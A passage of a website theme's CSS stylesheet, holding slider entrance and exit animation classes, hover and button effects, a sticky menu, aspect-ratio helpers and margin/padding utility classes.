    -webkit-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopLeft {
    -webkit-animation-name: fadeInTopLeft;
    animation-name: fadeInTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInTopRight {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomLeft {
    -webkit-animation-name: fadeInTopRight;
    animation-name: fadeInTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeInBottomRight {
    -webkit-animation-name: fadeInBottomRight;
    animation-name: fadeInBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    animation-name: fadeOutUp;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopLeft {
    -webkit-animation-name: fadeOutTopLeft;
    animation-name: fadeOutTopLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutTopRight {
    -webkit-animation-name: fadeOutTopRight;
    animation-name: fadeOutTopRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomRight {
    -webkit-animation-name: fadeOutBottomRight;
    animation-name: fadeOutBottomRight;
}

.slider-section .slick-slide.slick-active .animate__animated.fadeOutBottomLeft {
    -webkit-animation-name: fadeOutBottomLeft;
    animation-name: fadeOutBottomLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInX {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInX;
    animation-name: flipInX;
}

.slider-section .slick-slide.slick-active .animate__animated.flipInY {
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    animation-name: flipInY;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutX {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-animation-name: flipOutX;
    animation-name: flipOutX;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
}

.slider-section .slick-slide.slick-active .animate__animated.flipOutY {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
    -webkit-animation-duration: calc(var(--animate-duration) * 0.75);
    animation-duration: calc(var(--animate-duration) * 0.75);
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important;
    -webkit-animation-name: flipOutY;
    animation-name: flipOutY;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInRight {
    -webkit-animation-name: lightSpeedInRight;
    animation-name: lightSpeedInRight;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedInLeft {
    -webkit-animation-name: lightSpeedInLeft;
    animation-name: lightSpeedInLeft;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutRight {
    -webkit-animation-name: lightSpeedOutRight;
    animation-name: lightSpeedOutRight;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.lightSpeedOutLeft {
    -webkit-animation-name: lightSpeedOutLeft;
    animation-name: lightSpeedOutLeft;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateIn {
    -webkit-animation-name: rotateIn;
    animation-name: rotateIn;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOut {
    -webkit-animation-name: rotateOut;
    animation-name: rotateOut;
    -webkit-transform-origin: center;
    transform-origin: center;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-duration: calc(var(--animate-duration) * 2);
    animation-duration: calc(var(--animate-duration) * 2);
    -webkit-animation-name: hinge;
    animation-name: hinge;
    -webkit-transform-origin: top left;
    transform-origin: top left;
}

.slider-section .slick-slide.slick-active .animate__animated.jackInTheBox {
    -webkit-animation-name: jackInTheBox;
    animation-name: jackInTheBox;
}

.slider-section .slick-slide.slick-active .animate__animated.rollIn {
    -webkit-animation-name: rollIn;
    animation-name: rollIn;
}

.slider-section .slick-slide.slick-active .animate__animated.rollOut {
    -webkit-animation-name: rollOut;
    animation-name: rollOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInDown {
    -webkit-animation-name: zoomInDown;
    animation-name: zoomInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInLeft {
    -webkit-animation-name: zoomInLeft;
    animation-name: zoomInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInRight {
    -webkit-animation-name: zoomInRight;
    animation-name: zoomInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomInUp {
    -webkit-animation-name: zoomInUp;
    animation-name: zoomInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOut {
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutDown {
    -webkit-animation-name: zoomOutDown;
    animation-name: zoomOutDown;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutLeft {
    -webkit-animation-name: zoomOutLeft;
    animation-name: zoomOutLeft;
    -webkit-transform-origin: left center;
    transform-origin: left center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutRight {
    -webkit-animation-name: zoomOutRight;
    animation-name: zoomOutRight;
    -webkit-transform-origin: right center;
    transform-origin: right center;
}

.slider-section .slick-slide.slick-active .animate__animated.zoomOutUp {
    -webkit-animation-name: zoomOutUp;
    animation-name: zoomOutUp;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInDown {
    -webkit-animation-name: slideInDown;
    animation-name: slideInDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInLeft {
    -webkit-animation-name: slideInLeft;
    animation-name: slideInLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutDown {
    -webkit-animation-name: slideOutDown;
    animation-name: slideOutDown;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutLeft {
    -webkit-animation-name: slideOutLeft;
    animation-name: slideOutLeft;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutRight {
    -webkit-animation-name: slideOutRight;
    animation-name: slideOutRight;
}

.slider-section .slick-slide.slick-active .animate__animated.slideOutUp {
    -webkit-animation-name: slideOutUp;
    animation-name: slideOutUp;
}

.sticky-menu.fix {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    z-index: 1010;
    background-color: var(--white);
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.sticky-menu.fix.scroll-up {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.wrp-effect-scale {
    position: relative;
    overflow: hidden;
}
.wrp-effect-scale:hover .effect-scale::after {
    content: "";
    background-color: rgba(0, 0, 0, 0.15);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.wrp-effect-scale .effect-scale {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.wrp-effect-scale .effect-scale:hover {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}

.wrp-effect-change-img {
    position: relative;
}
.wrp-effect-change-img .effect-change-img img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 10;
}
.wrp-effect-change-img:hover .effect-change-img img {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.wrp-effect-opacity img {
    opacity: 0.5;
    filter: alpha(opacity=50);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.wrp-effect-opacity:hover img {
    opacity: 1;
    filter: alpha(opacity=100);
}

.effect-spin {
    position: relative;
}
.effect-spin::after {
    content: "";
    display: inline-block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -9px 0 0 -9px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid var(--color-main);
    border-top-color: transparent;
    border-bottom-color: transparent;
    animation: spin 0.6s infinite linear;
    pointer-events: none;
}
.effect-spin i::before {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-content-detail .add-to-cart.effect-spin:hover::after {
    content: none;
}

.btn-product-action.effect-spin:hover::after {
    border-color: var(--white);
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.entry-quick-shop .add-to-cart.effect-spin::after {
    border-color: var(--color-hightlight);
    border-top-color: var(--white);
    border-bottom-color: var(--white);
}

.effect-nav li a {
    position: relative;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: 0;
    padding: 0;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a.active {
    color: var(--color-main);
}
.effect-nav li a.active::after {
    transform: scaleX(1);
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.effect-nav li a::after {
    content: "";
    height: 1px;
    width: 100%;
    background-color: var(--color-main);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    transform: scaleX(0);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-nav li a:hover {
    color: var(--color-main);
}

.effect-border-scale {
    position: relative;
}
.effect-border-scale::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale:hover::after {
    transform: scaleX(1);
}

.effect-rotate {
    display: inline-block;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.effect-rotate:hover {
    transform: rotateZ(90deg);
}

.effect-attribute-cart {
    position: relative;
}
.effect-attribute-cart::after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    background-image: url("../img/shopping-basket.svg");
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-animation: top-bottom-shake 2.5s infinite linear;
    -o-animation: top-bottom-shake 2.5s infinite linear;
    animation: top-bottom-shake 2.5s infinite linear;
    z-index: 40;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-attribute-cart::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.97);
    z-index: 30;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

@keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

@-webkit-keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

.effect-shadow:hover {
    -webkit-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    -moz-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
}

.effect-spin-loading {
    position: relative;
}
.effect-spin-loading::after {
    content: "";
    display: block;
    position: absolute;
    width: 30px;
    height: 30px;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid transparent;
    border-left-color: #fff;
    margin-left: -15px;
    margin-top: -15px;
    animation: spin 1.5s infinite linear;
}

.effect-border-scale-1 {
    position: relative;
}
.effect-border-scale-1::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale-1:hover::after {
    transform: scaleX(1);
}

.wrap-effect-border-scale-1:hover .effect-border-scale-1::after {
    transform: scaleX(1);
}

@keyframes nav_menu_anim_open {
    0% {
        opacity: 0;
        transform: translateY(-10px);
    }
    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}

@keyframes nav_menu_anim_close {
    0% {
        opacity: 1;
        transform: translateY(0px);
    }
    100% {
        opacity: 0;
        transform: translateY(-10px);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.effect-wave {
    position: absolute;
    width: 100px;
    height: 100px;
    top: -1px;
    left: -1px;
    border: 1px solid var(--color-hightlight);
    border-radius: 50%;
    opacity: 0;
    animation: flash-sec 2s infinite linear;
}

@keyframes flash-sec {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
    20% {
        -webkit-transform: scale(1.12);
        transform: scale(1.12);
        opacity: 0.2;
    }
    40% {
        -webkit-transform: scale(1.24);
        transform: scale(1.24);
        opacity: 0.5;
    }
    60% {
        -webkit-transform: scale(1.36);
        transform: scale(1.36);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1.48);
        transform: scale(1.48);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: scale(1.6);
        transform: scale(1.6);
        opacity: 0;
    }
}

.effect-zoom-fade.open {
    animation-name: zoom-fadeIn;
    animation-duration: 0.5s;
    animation-fill-mode: both;
}

@keyframes zoom-fadeIn {
    0% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
    100% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
}

@keyframes zoom-fadeOut {
    0% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
    100% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
}

@-webkit-keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

@keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

.wrp-effect-album {
    position: relative;
    overflow: hidden;
}
.wrp-effect-album .effect-image,
.wrp-effect-album .effect-video,
.wrp-effect-album .effect-file {
    display: block;
}
.wrp-effect-album .effect-image::after,
.wrp-effect-album .effect-video::after,
.wrp-effect-album .effect-file::after {
    content: "";
    background-color: rgba(51, 54, 69, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: 0.3s opacity ease-in-out;
    transition: 0.3s opacity ease-in-out;
}
.wrp-effect-album .effect-image::before,
.wrp-effect-album .effect-video::before,
.wrp-effect-album .effect-file::before {
    font-family: "Line Awesome Free";
    font-weight: 900;
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    font-size: 48px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    -webkit-transform: translate(-50%, calc(-50% + 15px));
    -moz-transform: translate(-50%, calc(-50% + 15px));
    -ms-transform: translate(-50%, calc(-50% + 15px));
    -o-transform: translate(-50%, calc(-50% + 15px));
    transform: translate(-50%, calc(-50% + 15px));
}
.wrp-effect-album .effect-image::before {
    content: "\f03e";
}
.wrp-effect-album .effect-video::before {
    content: "\f04b";
}
.wrp-effect-album .effect-file::before {
    content: "\f15c";
}
.wrp-effect-album:hover .effect-image::after,
.wrp-effect-album:hover .effect-video::after,
.wrp-effect-album:hover .effect-file::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.wrp-effect-album:hover .effect-image::before,
.wrp-effect-album:hover .effect-video::before,
.wrp-effect-album:hover .effect-file::before {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.effect-hover-row tbody tr:hover th,
.effect-hover-row tbody tr:hover td {
    cursor: pointer;
    background-color: #f1f1f1;
}

.effect-hover-row tbody tr:nth-of-type(even) {
    background-color: transparent;
}

/*------ Button Styles ------*/
.ff-initial {
    font-family: initial !important;
}

.filter-white {
    filter: brightness(0) invert(1);
}

/* Button 1a */
.btn-1a:hover,
.btn-1a:active {
    color: #ffffff !important;
    background: var(--color-hightlight) !important;
}

/* Button 1b */
.btn-1b:before {
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1b:hover,
.btn-1b:active {
    color: var(--color-hightlight);
}

.btn-1b:hover:before,
.btn-1b:active:before {
    height: 100%;
}

/* Button 1c */
.btn-1c:before {
    width: 0%;
    height: 100%;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1c:hover,
.btn-1c:active {
    color: #ffffff;
}

.btn-1c:hover:before,
.btn-1c:active:before {
    width: 100%;
}

/* Button 1d */
.btn-1d {
    overflow: hidden;
}

.btn-1d:before {
    width: 0;
    height: 103%;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1d:hover,
.btn-1d:active {
    color: #fff;
}

.btn-1d:hover:before {
    width: 90%;
    opacity: 1;
}

.btn-1d:active:before {
    width: 101%;
    opacity: 1;
}

/* Button 1e */
.btn-1e {
    overflow: hidden;
}

.btn-1e:before {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(20deg);
}

.btn-1e:hover,
.btn-1e:active {
    color: var(--color-hightlight);
}

.btn-1e:hover:before {
    height: 260%;
    opacity: 1;
}

.btn-1e:active:before {
    height: 400%;
    opacity: 1;
}

/* Button 1f */
.btn-1f {
    overflow: hidden;
}

.btn-1f:before {
    width: 101%;
    height: 0;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1f:hover,
.btn-1f:active {
    color: var(--color-hightlight);
}

.btn-1f:hover:before {
    height: 75%;
    opacity: 1;
}

.btn-1f:active:before {
    height: 130%;
    opacity: 1;
}

/*------ ratio ------*/
.rti-abs-cover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
}

.rti-abs-contain {
    object-fit: contain;
}

.rti-custom {
    padding-top: 37%;
}

.rti-x2 {
    padding-top: 200%;
}

.rti-150 {
    padding-top: 150%;
}

.rti-130 {
    padding-top: 130%;
}

.rti-100 {
    padding-top: 100%;
}

.rti-95 {
    padding-top: 95%;
}

.rti-75 {
    padding-top: 75%;
}

.rti-66 {
    padding-top: 66.66%;
}

.rti-62 {
    padding-top: 62%;
}

.rti-56 {
    padding-top: 56.25%;
}

.rti-25 {
    padding-top: 25%;
}

/*------ margin - padding - font size ------*/

.m-0 {
    margin: 0px !important;
}
.my-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
.mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.mt-0 {
    margin-top: 0px !important;
}
.mr-0 {
    margin-right: 0px !important;
}
.mb-0 {
    margin-bottom: 0px !important;
}
.ml-0 {
    margin-left: 0px !important;
}
.p-0 {
    padding: 0px !important;
}
.py-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.pt-0 {
    padding-top: 0px !important;
}
.pr-0 {
    padding-right: 0px !important;
}
.pb-0 {
    padding-bottom: 0px !important;
}
.pl-0 {
    padding-left: 0px !important;
}

.m-5 {
    margin: 5px !important;
}
.my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
}
.mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
}
.mt-5 {
    margin-top: 5px !important;
}
.mr-5 {
    margin-right: 5px !important;
}
.mb-5 {
    margin-bottom: 5px !important;
}
.ml-5 {
    margin-left: 5px !important;
}
.p-5 {
    padding: 5px !important;
}
.py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.pt-5 {
    padding-top: 5px !important;
}
.pr-5 {
    padding-right: 5px !important;
}
.pb-5 {
    padding-bottom: 5px !important;
}
.pl-5 {
    padding-left: 5px !important;
}
.m-10 {
    margin: 10px !important;
}
.my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}
.mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
}
.mt-10 {
    margin-top: 10px !important;
}
.mr-10 {
    margin-right: 10px !important;
}
.mb-10 {
    margin-bottom: 10px !important;
}
.ml-10 {
    margin-left: 10px !important;
}
.p-10 {
    padding: 10px !important;
}
.py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.pt-10 {
    padding-top: 10px !important;
}
.pr-10 {
    padding-right: 10px !important;
}
.pb-10 {
    padding-bottom: 10px !important;
}
.pl-10 {
    padding-left: 10px !important;
}
.m-15 {
    margin: 15px !important;
}
.my-15 {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}
.mx-15 {
    margin-left: 15px !important;
    margin-right: 15px !important;
}
.mt-15 {
    margin-top: 15px !important;
}
.mr-15 {
    margin-right: 15px !important;
}
.mb-15 {
    margin-bottom: 15px !important;
}
.ml-15 {
    margin-left: 15px !important;
}
.p-15 {
    padding: 15px !important;
}
.py-15 {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}
.px-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.pt-15 {
    padding-top: 15px !important;
}
.pr-15 {
    padding-right: 15px !important;
}
.pb-15 {
    padding-bottom: 15px !important;
}
.pl-15 {
    padding-left: 15px !important;
}
.m-20 {
    margin: 20px !important;
}
.my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
}
.mt-20 {
    margin-top: 20px !important;
}
.mr-20 {
    margin-right: 20px !important;
}
.mb-20 {
    margin-bottom: 20px !important;
}
.ml-20 {
    margin-left: 20px !important;
}
.p-20 {
    padding: 20px !important;
}
.py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.pt-20 {
    padding-top: 20px !important;
}
.pr-20 {
    padding-right: 20px !important;
}
.pb-20 {
    padding-bottom: 20px !important;
}
.pl-20 {
    padding-left: 20px !important;
}
.m-25 {
    margin: 25px !important;
}
.my-25 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
}
.mx-25 {
    margin-left: 25px !important;
    margin-right: 25px !important;
}
.mt-25 {
    margin-top: 25px !important;
}
.mr-25 {
    margin-right: 25px !important;
}
.mb-25 {
    margin-bottom: 25px !important;
}
.ml-25 {
    margin-left: 25px !important;
}
.p-25 {
    padding: 25px !important;
}
.py-25 {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
.px-25 {
    padding-left: 25px !important;
    padding-right: 25px !important;
}
